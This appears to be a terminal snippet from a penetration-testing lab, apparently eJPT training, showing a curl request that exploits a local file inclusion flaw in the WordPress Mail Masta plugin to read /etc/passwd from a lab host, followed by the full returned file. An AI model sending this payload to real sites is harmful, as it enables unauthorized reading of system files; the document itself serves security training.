 ┌──(kali㉿kali)-[~/eJPTv2/bx10.0.2.5]
└─$ curl -s -X GET 'http://10.0.2.5/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false